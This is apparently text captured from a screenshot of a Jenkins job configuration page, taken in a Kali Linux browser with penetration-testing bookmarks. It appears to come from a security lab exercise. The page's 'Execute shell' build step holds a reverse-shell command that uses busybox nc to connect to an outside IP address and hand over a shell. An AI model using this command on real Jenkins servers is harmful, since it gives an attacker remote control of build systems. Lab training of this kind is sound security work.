 test Config [Jenkins]
Private browsing
127.0.0.1:8080/job/test/configure
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Dashboard test Configuration
Configure
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Steps
Execute shell ?
Command
See the list of available environment variables
busybox nc 192.168.45.227 4545 -e sh
Advanced
Add build step
Post-build Actions
Add post-build action
Save Apply
REST API Jenkins 2.401.2